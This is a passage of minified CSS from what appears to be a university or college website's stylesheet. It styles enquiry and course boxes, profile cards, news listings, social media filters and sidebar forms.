11px;margin-bottom:26px;}.enquiries-box .white-btn:after{display:none;}.enquiries-box .enquiries-overlay{padding:20px;background:#5376a1;position:absolute;z-index:-1;opacity:0;left:0;right:0;top:0;width:100%;-moz-transition:top .4s ease-in-out,opacity .4s ease-in-out;-o-transition:top .4s ease-in-out,opacity .4s ease-in-out;-webkit-transition:top .4s ease-in-out,opacity .4s ease-in-out;transition:top .4s ease-in-out,opacity .4s ease-in-out;}.enquiries-box .enquiries-overlay.active{z-index:100;opacity:1;top:0;}.enquiries-box .enquiries-overlay .close-overlay{cursor:pointer;position:absolute;top:20px;right:20px;background:url(/images/search-icon-close.png) no-repeat center;background-size:18px 19px;width:18px;height:19px;}.enquiries-box .enquiries-overlay .close-overlay:focus-visible{background:url(/images/search-icon-close-inverted.png) no-repeat center #fd0;background-size:18px 19px;}.enquiries-box .enquiries-overlay .enquiry-profile{position:relative;min-height:100px;font-size:16px;line-height:22px;padding-right:130px;color:#fff;margin-bottom:20px;}.enquiries-box .enquiries-overlay .enquiry-profile strong{display:block;}.enquiries-box .enquiries-overlay .enquiry-profile span{display:block;}.enquiries-box .enquiries-overlay .enquiry-profile a{display:inline-block;color:#fff;font-weight:bold;}.enquiries-box .enquiries-overlay .enquiry-profile a:focus-visible{color:#0b0c0c;}.enquiries-box .enquiries-overlay .enquiry-profile img{position:absolute;top:0;right:0;}.enquiries-box .enquiries-overlay .enquiry-profile .tel,.enquiries-box .enquiries-overlay .enquiry-profile .mobile{font-weight:normal;}.enquiries-box .enquiries-overlay .enquiry-profile .tel:before,.enquiries-box .enquiries-overlay .enquiry-profile .mobile:before{content:"";font-family:"FontAwesome";font-size:18px;margin-right:6px;}.enquiries-box .enquiries-overlay .enquiry-profile .email:before{content:"";font-size:15px;margin-right:7px;font-family:"FontAwesome";}.enquiries-box .contact-row:after{content:"";display:block;width:100%;clear:both;}.enquiries-box .contact-row a{float:left;margin-right:12px;display:inline-block;}.enquiries-box .contact-row a:focus-visible{border-style:solid;border-color:#fd0;border-width:4px;}.enquiries-box .contact-row a.facebook{width:40px;height:40px;background:#fff url(/images/i-facebook.png) no-repeat 0 0;background-size:40px 40px;}.enquiries-box .contact-row a.twitter{width:40px;height:40px;background:#fff url(/images/i-x.png) no-repeat 0 0;background-size:40px 40px;}.enquiries-box .contact-row a.linkedin{width:40px;height:40px;background:#fff url(/images/i-linkedin.png) no-repeat 0 0;background-size:40px 40px;}.enquiries-box .contact-row a.youtube{width:40px;height:40px;background:#fff url(/images/i-youtube.png) no-repeat 0 0;background-size:40px 40px;}.enquiries-box .contact-row a.instagram{width:40px;height:40px;background:#fff url(/images/Instagram.png) no-repeat 0 0;background-size:40px 40px;}.enquiries-box .contact-row a.tiktok{width:40px;height:40px;background:#fff url(/images/TikTok.png) no-repeat 0 0;background-size:40px 40px;}.course-box,.contact-box{position:absolute;top:0;right:0;background:#374a5c;max-width:364px;padding:20px;box-shadow:0 26px 39px -14px rgba(66,80,93,.97);}@media(max-width:900px){.course-box,.contact-box{max-width:100%;margin-top:20px;}}.course-box .contact-row,.contact-box .contact-row{margin-top:16px;}.course-box .contact-row:after,.contact-box .contact-row:after{content:"";display:block;width:100%;clear:both;}.course-box .contact-row a,.contact-box .contact-row a{float:left;margin-right:12px;display:inline-block;}.course-box .contact-row a.email,.contact-box .contact-row a.email{background:#fff;font-size:16px;font-weight:bold;color:#374a5c;padding:10px 12px;-moz-transition:background .2s ease-in-out,color .2s ease-in-out;-o-transition:background .2s ease-in-out,color .2s ease-in-out;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out;}.course-box .contact-row a.email:hover,.contact-box .contact-row a.email:hover{background:#5376a1;color:#fff;}.course-box .contact-row a.email:focus-visible,.contact-box .contact-row a.email:focus-visible{background:#fd0;color:#0b0c0c;}.course-box .contact-row a.facebook,.contact-box .contact-row a.facebook{width:40px;height:40px;background:#fff url(/images/i-facebook.png) no-repeat 0 0;background-size:40px 40px;}.course-box .contact-row a.twitter,.contact-box .contact-row a.twitter{width:40px;height:40px;background:#fff url(/images/i-x.png) no-repeat 0 0;background-size:40px 40px;}.course-box .contact-row a.linkedin,.contact-box .contact-row a.linkedin{width:40px;height:40px;background:#fff url(/images/i-linkedin.png) no-repeat 0 0;background-size:40px 40px;}.course-box .contact-row a.social:focus-visible,.contact-box .contact-row a.social:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}.course-box h2,.contact-box h2{color:#fff;font-weight:normal;margin:0;font-size:24px!important;}.course-box p,.contact-box p{color:#fff;font-size:16px;margin-top:10px;}.course-box .white-btn,.contact-box .white-btn{padding:8px 11px;margin-bottom:5px;}.course-box .white-btn:after,.contact-box .white-btn:after{display:none;}.course-box .link,.contact-box .link{position:relative;color:#fff;margin-right:14px;display:inline-block;margin-bottom:4px;}.course-box .link:after,.contact-box .link:after{content:" ";height:5px;position:absolute;bottom:2px;left:0;right:0;background:rgba(219,221,223,.6);}.profile-box{position:relative;background-position:top center;background-size:cover;background-repeat:no-repeat;height:476px;margin-bottom:70px;box-shadow:0 26px 39px -14px rgba(66,80,93,.97);}@media(max-width:900px){.profile-box{margin:10px 0 50px;}}.profile-box.tall{height:596px;background-size:370px 409px;}@media(max-width:900px){.profile-box.tall{background-size:cover;}}.profile-box .blue-logo{margin-bottom:30px;}.profile-box .white-contact-row{background:#fff;padding:12px;margin-top:16px;}.profile-box .white-contact-row:after{content:"";display:block;width:100%;clear:both;}.profile-box .white-contact-row a{float:left;margin-right:12px;display:inline-block;margin-bottom:10px;}@media(max-width:480px){.profile-box .white-contact-row a{margin-right:7px;margin-bottom:7px;}}.profile-box .white-contact-row a.email{background:#374a5c;font-size:16px;font-weight:bold;color:#fff;padding:10px 12px;-moz-transition:background .2s ease-in-out,color .2s ease-in-out;-o-transition:background .2s ease-in-out,color .2s ease-in-out;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out;}@media(max-width:480px){.profile-box .white-contact-row a.email{padding:6px 9px;}}.profile-box .white-contact-row a.email:hover{background:#6990b2;color:#fff;}.profile-box .white-contact-row a.email:focus-visible{background:#fd0;color:#0b0c0c;}.profile-box .white-contact-row a.facebook{width:40px;height:40px;background:#fff url(/images/i-facebook.png) no-repeat 0 0;background-size:40px 40px;}@media(max-width:480px){.profile-box .white-contact-row a.facebook{width:30px;height:30px;background-size:30px 30px;}}.profile-box .white-contact-row a.twitter{width:40px;height:40px;background:#fff url(/images/i-x.png) no-repeat 0 0;background-size:40px 40px;}.profile-box .white-contact-row a.linkedin{width:40px;height:40px;background:#fff url(/images/i-linkedin.png) no-repeat 0 0;background-size:40px 40px;}@media(max-width:480px){.profile-box .white-contact-row a.twitter{width:30px;height:30px;background-size:30px 30px;}}.profile-box .white-contact-row a.linkedin{width:40px;height:40px;background:#fff url(/images/i-linkedin.png) no-repeat 0 0;background-size:40px 40px;}@media(max-width:480px){.profile-box .white-contact-row a.linkedin{width:30px;height:30px;background-size:30px 30px;}}.profile-box .white-contact-row a.youtube{width:40px;height:40px;background:#fff url(/images/i-youtube.png) no-repeat 0 0;background-size:40px 40px;}@media(max-width:480px){.profile-box .white-contact-row a.youtube{width:30px;height:30px;background-size:30px 30px;}}.profile-box .blue-overlay{background:#374a5c;background:rgba(55,74,92,.9);padding:14px;position:absolute;bottom:0;left:0;right:0;}.profile-box .blue-overlay:before{position:absolute;top:-10px;left:6px;content:" ";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent rgba(55,74,92,.9) transparent;}.profile-box .blue-overlay h2{margin:0 0 16px;font-size:24px;line-height:1.5em;color:#fff;font-weight:normal;}@media(max-width:900px){.profile-box .blue-overlay h2{font-size:22px;line-height:1.5em;}}.profile-box .blue-overlay .link-reset{color:#fff;font-weight:normal;}.profile-box .blue-overlay .link-reset:hover{color:#fff;}.profile-box .blue-overlay p{margin:0;color:#fff;}.profile-box .blue-overlay .contact-row{margin-top:16px;}.profile-box .blue-overlay .contact-row:after{content:"";display:block;width:100%;clear:both;}.profile-box .blue-overlay .contact-row a{float:left;margin-right:12px;display:inline-block;margin-bottom:10px;}@media(max-width:480px){.profile-box .blue-overlay .contact-row a{margin-bottom:7px;margin-right:7px;}}.profile-box .blue-overlay .contact-row a.email{background:#fff;font-size:16px;font-weight:bold;color:#374a5c;padding:10px 12px;-moz-transition:background .2s ease-in-out,color .2s ease-in-out;-o-transition:background .2s ease-in-out,color .2s ease-in-out;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out;}.profile-box .blue-overlay .contact-row a.email:focus-visible{background:#fd0;color:#0b0c0c;}@media(max-width:480px){.profile-box .blue-overlay .contact-row a.email{padding:6px 9px;}}.profile-box .blue-overlay .contact-row a.email:hover{background:#6990b2;color:#fff;}.profile-box .blue-overlay .contact-row a.facebook{width:40px;height:40px;background:#fff url(/images/i-facebook.png) no-repeat 0 0;background-size:40px 40px;}.profile-box .blue-overlay .contact-row a.facebook:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}@media(max-width:480px){.profile-box .blue-overlay .contact-row a.facebook{width:30px;height:30px;background-size:30px 30px;}}.profile-box .blue-overlay .contact-row a.twitter{width:40px;height:40px;background:#fff url(/images/i-x.png) no-repeat 0 0;background-size:40px 40px;}.profile-box .blue-overlay .contact-row a.twitter:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}@media(max-width:480px){.profile-box .blue-overlay .contact-row a.twitter{width:30px;height:30px;background-size:30px 30px;}}.profile-box .blue-overlay .contact-row a.linkedin{width:40px;height:40px;background:#fff url(/images/i-linkedin.png) no-repeat 0 0;background-size:40px 40px;}.profile-box .blue-overlay .contact-row a.linkedin:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}@media(max-width:480px){.profile-box .blue-overlay .contact-row a.linkedin{width:30px;height:30px;background-size:30px 30px;}}.profile-box .blue-overlay .contact-row a.youtube{width:40px;height:40px;background:#fff url(/images/i-youtube.png) no-repeat 0 0;background-size:40px 40px;}.profile-box .blue-overlay .contact-row a.youtube:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}@media(max-width:480px){.profile-box .blue-overlay .contact-row a.youtube{width:30px;height:30px;background-size:30px 30px;}}.grey-wrap{background:#f3f3f3;}.grey-wrap p{font-size:20px;color:#282828;}.grey-wrap .breadcrumbs{padding:15px 0 40px;}.news-list{margin-bottom:40px;}.news-list:after{content:"";display:block;width:100%;clear:both;}@media(max-width:1024px){.news-list{margin-top:20px;}}.news-list .news-item{position:relative;padding-left:290px;margin-bottom:58px;}@media(max-width:650px){.news-list .news-item{padding-left:0;}}.news-list .news-item .image{display:inline-block;position:absolute;top:0;left:0;width:265px;}@media(max-width:650px){.news-list .news-item .image{width:100%;position:relative;margin-bottom:14px;}}.news-list .news-item a{font-size:24px;color:#374a5c;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;-webkit-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}.news-list .news-item a:focus-visible img{border-style:solid;border-width:4px;border-color:#fd0;}.news-list .news-item a:focus-visible{background:#fd0;color:#0b0c0c;}@media(max-width:480px){.news-list .news-item a{font-size:20px;}}.news-list .news-item a:hover{color:#6990b2;}.news-list .news-item p a{font-size:16px;}.news-list .news-item p a:hover{color:#374a5c;}.news-list .news-item p a:before{display:none;}.news-list .news-item .posted-on{display:inline-block;font-size:16px;margin-right:12px;}@media(max-width:480px){.news-list .news-item .posted-on{font-size:14px;display:block;margin-bottom:16px;}}.news-list .news-item .event-date{display:table;padding:0 0 10px 0;}.news-list .news-item .event-date .label,.news-list .news-item .event-date .date{display:table-cell;font-size:16px;}.news-list .news-item .event-date .label{width:48px;font-weight:bold;font-size:13px;}.news-list .news-item .small-tags{display:inline-block;padding:0;margin:0;}.news-list .news-item .small-tags li{display:inline-block;}.news-list .news-item .small-tags li a{font-size:14px;font-weight:bold;color:#374a5c;padding:8px;-moz-transition:background .2s ease-in-out,color .2s ease-in-out;-o-transition:background .2s ease-in-out,color .2s ease-in-out;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out;}@media(max-width:480px){.news-list .news-item .small-tags li a{background:#f3f3f3;}}.news-list .news-item .small-tags li a:hover{background:#6990b2;color:#fff;}.news-list .paging{margin:0;padding:0;text-align:center;}.news-list .paging li{display:inline-block;vertical-align:middle;}.news-list .paging li:first-child{margin-right:8px;}.news-list .paging li:first-child a{font-size:18px;padding:5px 13px 4px 11px;}.news-list .paging li:last-child{margin-left:8px;}.news-list .paging li:last-child a{font-size:18px;padding:5px 11px 4px 13px;}.news-list .paging li a{background:#e5e5e7;font-weight:bold;display:block;color:#374a5c;padding:7px 11px;font-size:14px;text-align:center;-moz-transition:background .15s ease-in-out,color .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out;-webkit-transition:background .15s ease-in-out,color .15s ease-in-out;transition:background .15s ease-in-out,color .15s ease-in-out;}.news-list .paging li a:hover,.news-list .paging li a.active{color:#fff;background:#5376a1;}.overlay-filter{display:none;position:absolute;z-index:9010;padding:70px 10px 0;top:0;left:0;width:100%;height:100%;background:#374a5c;background:rgba(55,74,92,.92);}.overlay-filter .close-filter{cursor:pointer;position:absolute;top:7px;right:10px;background:#6990b2 url(/images/search-icon-close.png) no-repeat center;background-size:26px 32px;width:52px;height:52px;}.overlay-filter ul{padding:0;margin:0;list-style-type:none;}.overlay-filter ul li{position:relative;cursor:pointer;height:52px;width:100%;background:#fff;color:#374a5c;line-height:52px;margin-bottom:10px;font-weight:bold;padding:0 14px 0 74px;}.overlay-filter ul li span:before{width:62px;line-height:52px;text-align:center;position:absolute;font-size:32px;top:0;left:0;margin:0;color:#fff;}.overlay-filter ul li .icon-articles:before{content:" ";height:52px;background:#d47800 url(/images/icon-article-white.png) no-repeat center;background-size:20px 26px;}.overlay-filter ul li#twitter span:before{background:#4dc6ee;}.overlay-filter ul li#facebook span:before{background:#3c5998;}.overlay-filter ul li#instagram span:before{background:#a74dba;}.overlay-filter ul li#youtube span:before{background:#e62117;}.overlay-filter ul li#all{padding:0 20px;background:#6990b2;color:#fff;}.mob-filter{display:none;margin:0 0 40px;}.mob-filter:after{content:"";display:block;width:100%;clear:both;}.mob-filter .show-filter{cursor:pointer;background:#374a5c;color:#fff;}.mob-filter .active-filter{background:#6990b2;color:#fff;text-transform:capitalize;}.mob-filter .active-filter:before{position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;content:" ";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #6990b2;}.mob-filter .active-filter#twitter-colour{background:#4cc2f0;}.mob-filter .active-filter#twitter-colour:before{border-top:10px solid #4cc2f0;}.mob-filter .active-filter#facebook-colour{background:#3b5995;}.mob-filter .active-filter#facebook-colour:before{border-top:10px solid #3b5995;}.mob-filter .active-filter#instagram-colour{background:#ad5fc2;}.mob-filter .active-filter#instagram-colour:before{border-top:10px solid #ad5fc2;}.mob-filter .active-filter#youtube-colour{background:#e72118;}.mob-filter .active-filter#youtube-colour:before{border-top:10px solid #e72118;}.mob-filter .active-filter#articles-colour{background:#d57801;}.mob-filter .active-filter#articles-colour:before{border-top:10px solid #d57801;}@media(max-width:900px){.mob-filter{display:block;}.mob-filter .active-filter,.mob-filter .show-filter{float:left;display:block;width:50%;position:relative;line-height:34px;text-align:center;padding:13px 8px;font-size:16px;font-weight:bold;-moz-transition:background .15s ease-in-out,color .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out;-webkit-transition:background .15s ease-in-out,color .15s ease-in-out;transition:background .15s ease-in-out,color .15s ease-in-out;}.mob-filter .active-filter:before,.mob-filter .show-filter:before{color:#fff;}}.social-filter{padding:0;margin:0 0 40px;}@media(max-width:900px){.social-filter{display:none;}}.social-filter li{position:relative;display:inline-block;width:16.2%;line-height:34px;text-align:center;cursor:pointer;padding:13px 8px;font-size:16px;font-weight:bold;color:#374a5c;-moz-transition:background .15s ease-in-out,color .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out;-webkit-transition:background .15s ease-in-out,color .15s ease-in-out;transition:background .15s ease-in-out,color .15s ease-in-out;}.social-filter li div:focus-visible{background-color:#fd0;}.social-filter li.active div:focus-visible{background-color:#fd0;color:#0b0c0c;}@media(max-width:1024px){.social-filter li{width:16.1%;}}@media(max-width:900px){.social-filter li{display:none;}}.social-filter li span:before{vertical-align:middle;margin-left:0;font-size:32px;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;-webkit-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}.social-filter li .icon-articles:before{position:relative;top:-1px;content:" ";background:url(/images/icon-article.png) no-repeat center;background-size:18px 24px;width:18px;height:24px;}.social-filter li .icon-twitter:before{color:#4cc2f0;}.social-filter li .icon-facebook-official:before{color:#3b5995;}.social-filter li .icon-instagram:before{color:#ad5fc2;}.social-filter li .icon-youtube-play:before{color:#e72118;}.social-filter li:hover,.social-filter li.active{background:#6990b2;color:#fff;}.social-filter li:hover span:before,.social-filter li.active span:before{color:#fff;}.social-filter li:hover .icon-articles:before,.social-filter li.active .icon-articles:before{background-image:url(/images/icon-article-white.png);}.social-filter li.active{background:#6990b2;color:#fff;}.social-filter li.active:before{position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;content:" ";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #6990b2;}.social-filter li span{position:relative;}.social-col-wrap{display:none;margin:0 -21px;}.social-col-wrap:after{content:"";display:block;width:100%;clear:both;}.social-col-wrap.active{display:block;}.social-col-wrap .half{width:50%;float:left;}@media(max-width:480px){.social-col-wrap .half{width:100%;float:none;}}.social-col-wrap .half .social-col{width:50%;padding:0 9px;float:left;}@media(max-width:900px){.social-col-wrap .half .social-col{width:100%;float:none;}}.social-col-wrap .half .social-col .social-item{display:block;position:relative;border:12px solid transparent;margin-bottom:20px;-moz-transition:border-color .15s ease-in-out;-o-transition:border-color .15s ease-in-out;-webkit-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out;}@media(min-width:901px){.social-col-wrap .half .social-col .social-item:hover{border-color:#6990b2;}}.social-col-wrap .half .social-col .social-item:before{position:absolute;bottom:0;left:0;width:50px;height:40px;z-index:200;margin-left:0;color:#fff;}.social-col-wrap .half .social-col .social-item.youtube:before{font-size:32px;background:#e52518;padding:5px 0;}.social-col-wrap .half .social-col .social-item.twitter:before{font-size:29px;background:#4dc7f0;padding:6px 0;}.social-col-wrap .half .social-col .social-item.instagram:before{font-size:29px;background:#a94dbc;padding:6px 0;}.social-col-wrap .half .social-col .social-item.facebook:before{font-size:29px;background:#3d599a;padding:6px 0;}.social-col-wrap .half .social-col .social-item.articles:before{content:" ";font-size:40px;background:#d57801 url(/images/icon-article-white.png) no-repeat center;background-size:18px 24px;padding:6px 0;}.social-col-wrap .half .social-col .social-item .quote{position:relative;background:#374a5c;font-size:16px;line-height:24px;color:#fff;padding:42px 18px 42px 22px;}.social-col-wrap .half .social-col .social-item .quote:before{position:absolute;top:14px;left:14px;content:" ";background:url(/images/icon-quote1.png) no-repeat center;background-size:19px 17px;width:19px;height:17px;}.social-col-wrap .half .social-col .social-item .quote:after{position:absolute;bottom:14px;right:14px;content:" ";background:url(/images/icon-quote2.png) no-repeat center;background-size:19px 17px;width:19px;height:17px;}.social-col-wrap .half .social-col .social-item .text-block{position:relative;padding:20px 14px 58px 14px;background:#e7e7e7;color:#333;line-height:26px;}.social-col-wrap .half .social-col .social-item .text-block:before{position:absolute;top:-10px;left:8px;margin:0 auto;content:" ";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #e7e7e7;}.social-col-wrap .half .social-col .social-item .text-block .view-post{cursor:pointer;position:absolute;bottom:6px;right:12px;font-size:16px;font-weight:bold;color:#374a5c;}.social-col-wrap .half .social-col .social-item .video{display:block;position:relative;}.social-col-wrap .half .social-col .social-item .video:before{position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;display:block;content:" ";background:url(/images/video-play.png) no-repeat center;background-size:50px 50px;width:50px;height:50px;}.social-col-wrap .half .social-col .social-item img{width:100%;display:block;}.side-image-panel{position:relative;display:block;margin-bottom:70px;overflow:hidden;}@media(max-width:480px){.side-image-panel{margin-bottom:40px;}}a.side-image-panel:focus-visible{outline:4px solid #5376a1;}.side-image-panel:before{opacity:0;content:" ";background:#fff;height:100%;height:calc(100% + 1px);width:100%;position:absolute;z-index:1;left:0;right:0;top:0;bottom:0;-moz-transition:opacity,.25s;-o-transition:opacity,.25s;-webkit-transition:opacity,.25s;transition:opacity,.25s;}.side-image-panel img{width:100%;display:block;position:relative;-moz-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;}a.side-image-panel:hover img{-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);-webkit-transform:scale(1.08);transform:scale(1.08);}a.side-image-panel:hover:before{opacity:.3;}.side-image-panel .text{z-index:20;position:absolute;bottom:-1px;left:10px;}.side-image-panel span{display:inline;background:#fff;padding:6px 12px 6px 0;font-size:24px;line-height:33px;color:#374a5c;box-shadow:10px 0 0 #fff,-20px 0 0 #fff;box-decoration-break:clone;}a.side-image-panel:focus-visible span{background:#fd0;color:#0b0c0c;}@media(max-width:1024px){.side-image-panel span{font-size:22px;}}.grey-aside{background:#e7e7e7;padding:10px;margin-bottom:60px;}@media(max-width:900px){.grey-aside{margin-bottom:36px;}}.grey-aside.blue{background:#5376a1;}.grey-aside.blue h2{color:#fff;}.grey-aside h2{margin:0 0 15px;font-size:1.17em;}.grey-aside .search-row{position:relative;}.grey-aside .search-row input[type=text]{padding-right:36px!important;}.grey-aside .search-row input[type=submit]{position:absolute;top:0;right:0;text-indent:-9999px;height:37px;width:37px;background:url(/images/search-icon-mob.png) no-repeat center;background-size:22px 26px;}.grey-aside .detail-row{position:relative;padding-left:40px;padding-top:5px;font-size:16px;line-height:22px;margin-bottom:10px;}.grey-aside .detail-row span{position:absolute;width:50px;top:4px;left:-8px;color:#6990b2;font-size:26px;}.grey-aside .detail-row span.icon-calendar{font-size:20px;}.grey-aside .detail-row strong{display:block;}.grey-aside .white-inner{position:relative;background:#fff;padding:24px 12px;}.grey-aside .white-inner__checkwrapper{display:flex;flex-wrap:wrap;margin:0 -8px -16px;}.grey-aside .white-inner__checkwrapper legend{color:#fff;font-size:1rem;margin-left:8px;line-height:26px;margin-bottom:16px;}.grey-aside .white-inner__checkwrapper .qmu_checkbox{margin:0 8px 16px;}.grey-aside .white-inner--course-comparison{height:calc(100% - 60px);}@media(max-width:767.98px){.grey-aside .white-inner__checkwrapper--mobile-scroll{flex-wrap:nowrap;overflow-x:auto;}.grey-aside .white-inner__checkwrapper--mobile-scroll::after{content:"";position:absolute;height:100%;width:4rem;right:0;top:0;background:linear-gradient(270deg,#5376a1 10%,rgba(255,255,255,0) 100%);}.grey-aside .white-inner__checkwrapper--mobile-scroll .qmu_checkbox{width:max-content;}}.grey-aside .white-inner input[type=text],.grey-aside .white-inner input[type=email]{width:100%;padding:0 10px;height:37px;border:0;background:#fff;color:#666;margin-bottom:12px;outline:0;font-size:16px;}.grey-aside .white-inner input[type=text]:focus-visible,.grey-aside .white-inner input[type=email]:focus-visible{outline:4px solid #fd0;}.grey-aside .white-inner input[type=text]::-webkit-input-placeholder,.grey-aside .white-inner input[type=email]::-webkit-input-placeholder{color:#666;}.grey-aside .white-inner input[type=text]:-moz-placeholder,.grey-aside .white-inner input[type=email]:-moz-placeholder{color:#666;}.grey-aside .white-inner input[type=text]::-moz-placeholder,.grey-aside .white-inner input[type=email]::-moz-placeholder{opacity:1;color:#666;}.grey-aside .white-inner input[type=text]:-ms-input-placeholder,.grey-aside .white-inner input[type=email]:-ms-input-placeholder{color:#666;}.grey-aside .white-inner input[type=text].input-validation-error,.grey-aside .white-inner input[type=email].input-validation-error{border:1px solid #f00;padding-left:9px;padding-right:9px;height:35px;margin-bottom:6px;}.grey-aside .white-inner p{color:#333;font-size:16px;}.grey-aside .white-inner p:first-child{margin-top:0;}.grey-aside .white-inner p.form-success,.grey-aside .white-inner p.form-fail{color:#008000;font-weight:bold;font-size:18px;}.grey-aside .white-inner p.form-fail{color:#f00;}.grey-aside .white-inner .field-validation-error{color:#f00;padding:0 0 16px 0;display:block;font-size:14px;}.grey-aside .white-inner .blue-btn{margin-top:10px;padding:14px 18px;}.grey-aside .white-inner .blue-btn:focus-visible{outline:2px solid #5376a1;}.grey-aside .white-inner .blue-btn:after{display:none;}.grey-aside .white-inner+h2{margin-top:20px;}.grey-aside .white-inner+h2+.white-inner{padding:12px 12px 6px;}.grey-aside .white-inner:before{position:absolute;top:-10px;left:6px;content:" ";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;}.grey-aside .white-inner .logo-row:after{content:"";display:block;width:100%;clear:both;}.grey-aside .white-inner .logo-row img{display:inline-block;margin-right:20px;max-width:51%;vertical-align:middle;}.grey-aside .white-inner .logo-row img:last-child{margin-right:0;}.grey-aside .white-inner .social-box{display:inline-block;}.grey-aside .white-inner .social-box:after{content:"";display:block;width:100%;clear:both;}.grey-aside .white-inner .social-box a{float:left;width:38px;height:38px;margin-right:15px;display:inline-block;background-size:38px 38px;-moz-transition:opacity,.2s;-o-transition:opacity,.2s;-webkit-transition:opacity,.2s;transition:opacity,.2s;}.grey-aside .white-inner .social-box a:focus-visible{outline:4px solid #5376a1;}@media(max-width:1250px){.grey-aside .white-inner .social-box a{width:27px;height:27px;margin-right:8px;background-size:27px 27px;}}@media(max-width:600px){.grey-aside .white-inner .social-box a{width:34px;height:34px;margin-right:8px;background-size:34px 34px;}}.grey-aside .white-inner .social-box a:hover{opacity:.82;}.grey-aside .white-inner .social-box a.facebook{background-image:url(/images/i-facebook.png);}.grey-aside .white-inner .social-box a.twitter{background-image:url(/images/i-x.png);}.grey-aside .white-inner .social-box a.instagram{background-image:url(/images/i-instagram.png);}.grey-aside .white-inner .social-box a.linkedin{background-image:url(/images/i-linkedin.png);}.grey-aside .white-inner .social-box a.youtube{background-image:url(/images/i-youtube.png);}.grey-aside .white-inner .social-box a:last-child{margin-right:0;}.grey-aside .white-inner ul{padding:0;margin:0;}.grey-aside .white-inner ul li{margin-bottom:18px;display:block;margin-left:10px;}.grey-aside .white-inner ul li:last-child{margin-bottom:0;}.grey-aside .white-inner ul li a{position:relative;padding:8px 0 8px .2px;line-height:27px;background:#374a5c;box-shadow:10px 0 0 #374a5c,-10px 0 0 #374a5c;box-decoration-break:clone;color:#fff;font-size:16px;font-weight:bold;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;}.grey-aside .white-inner ul li a:focus-visible{background:#fd0;color:#0b0c0c;box-shadow:10px 0 0 #fd0,-10px 0 0 #fd0;}.grey-aside .white-inner ul li a:focus-visible:before{background:#fd0;color:#0b0c0c;}.grey-aside .white-inner ul li a:before{content:" ";position:absolute;top:0;left:-10px;height:100%;width:11px;background:#374a5c;-moz-transition:background,.2s;-o-transition:background,.2s;-webkit-transition:background,.2s;transition:background,.2s;}.grey-aside .white-inner ul li a:hover{color:#fff;background:#5376a1;box-shadow:10px 0 0 #5376a1,-10px 0 0 #5376a1;}.grey-aside .white-inner ul li a:hover:before,.grey-aside .white-inner ul li a:hover:after{background:#5376a1;}.grey-aside .white-inner ul li.hashtag-facebook a{position:relative;padding-left:31px;}.grey-aside .white-inner ul li.hashtag-facebook a:before{position:absolute;z-index:10;top:2px;left:-8px;content:" ";display:block;width:29px;height:29px;background:url(/images/i-facebook.png) no-repeat center;background-size:27px 27px;}.grey-aside .white-inner ul li.hashtag-instagram a{position:relative;padding-left:31px;}.grey-aside .white-inner ul li.hashtag-instagram a:before{position:absolute;z-index:10;top:2px;left:-8px;content:" ";display:block;width:29px;height:29px;background:url(/images/i-instagram.png) no-repeat center;background-size:27px 27px;}.grey-aside .white-inner ul li.hashtag-twitter a{position:relative;padding-left:31px;}.grey-aside .white-inner ul li.hashtag-twitter a:before{position:absolute;z-index:10;top:2px;left:-8px;content:" ";display:block;width:29px;height:29px;background:url(/images/i-x.png) no-repeat center;background-size:27px 27px;}.grey-aside .white-inner .overview-row{font-size:14px;margin-bottom:24px;}.grey-aside .white-inner .overview-row:after{content:"";display:block;width:100%;clear:both;}.grey-aside .white-inner .overview-row:last-child{margin-bottom:0;}.grey-aside .white-inner .overview-row .left-col{position:relative;padding-left:36px;float:left;width:50%;font-weight:bold;}.grey-aside .white-inner .overview-row .left-col span{position:absolute;top:-2px;width:30px;text-align:center;left:0;font-size:20px;color:#6990b2;}.grey-aside .white-inner .overview-row .left-col span.icon-hat{font-size:18px;text-align:left;}.grey-aside .white-inner .overview-row .left-col span.icon-calendar{font-size:18px;}.grey-aside .white-inner .overview-row .left-col span.icon-moneybag{font-size:22px;top:-4px;}.grey-aside .white-inner .overview-row .right-col{float:right;width:50%;text-align:right;min-height:25px;display:flex;justify-content:flex-end;}.grey-aside .white-inner .overview-row .right-col a{position:relative;color:#374a5c;font-weight:bold;border-bottom:4px solid rgba(219,221,223,.4);}.grey-aside .white-inner .overview-row .right-col a:focus-visible{outline:1px solid #5376a1;}.grey-aside.alt{padding:0;margin-top:-10px;}.grey-aside.alt.white h2{background:#f3f3f3;}.grey-aside.alt.white .white-inner{background:#fff;}.grey-aside.alt.white .white-inner:before{border-color:transparent transparent #fff transparent;}.grey-aside.alt.white .blue-btn.sml{margin-top:0;font-size:14px;padding:8px 11px;}.grey-aside.alt 